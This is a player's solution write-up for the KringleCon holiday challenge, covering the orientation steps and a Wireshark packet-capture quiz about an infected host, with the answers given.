Introduction
Thanks a lot like every year for this great challenge!
Following my solutions.
Objectives

1 - KringleCon Orientation
Talk to Jingle Ringford
You can talk to him directly at the entrance:

Get your badge
When you talk to Jingle Ringford he will give you your first badge:

Create a wallet
To create a wallet click on the machine labeled “KTM”:

Click on “Click here when you’re ready to proceed”. After that you will get 5 coins and a wallet is created for you. Note down your wallet address and secret key.
Use the terminal
Click at the terminal next to Jingle Ringford:

Follow the instructions, click in the upper pane, type “answer” and press Enter:

Talk to Santa
Go through the open door. In the next room you will find Santa with whom you can talk:

2 - Recover the Tolkien Ring
Enter the round door between the red KringleCon flags. Go down the ladder. Move to the right and down the next ladder. If you look to the right you can enter the Tolkien Ring.
Wireshark Practice
Solution:
0 This all started when I clicked on a link in my email.
Can you help me?
-> Enter
1 There are objects in the PCAP file that can be exported by
Wireshark and/or Tshark. What type of objects can be exported from
this PCAP?
-> smb,http
2 What is the file name of the largest file we can export?
Click at “File” -> “Export Objects” and check which Objects you can export

Look into the size it’s 808 kB for app.php.
-> app.php
3 What packet number starts that app.php file?
Look again in the export window. The first row contain the packets. app.php 808 kB starts at packet number 687.
-> 687
4 What is the IP of the Apache server?
Filter for “http”. Look for how the traffic flows between requests and responses. There you can find the answer:

-> 192.185.57.242
5 What file is saved to the infected host?
Find this, if you export HTTP objects and therefore get files. If you do a cat app.php on this file you get this at the end:

-> Ref_Sept24-2020.zip
5 Attackers used bad TLS certificates in this traffic. Which
countries were they registered to? Submit the names of the
countries in alphabetical order separated by commas (Ex: Norway,
South Korea)
Look into ssl.handshake == 2, and right click „follow tcp stream“ at the entries. In the stream you
can find country entries. Aggregate and order them

-> Israel, South Sudan, USA
7 Is the host infected (Yes/No)?
-> Yes
Find the next objective
Go a little bit more to the right in this room to find Fitzy Shortstack nearly at the end of the room to get the next objective.
